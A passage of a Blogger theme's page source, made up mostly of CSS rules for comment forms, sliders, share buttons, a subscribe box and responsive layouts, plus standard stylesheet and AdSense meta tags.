/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#ffffff; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#000000;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
blockquote {
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
color: #000000;
font-style: italic;
margin: 30px;
padding: 30px;
text-align: center;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
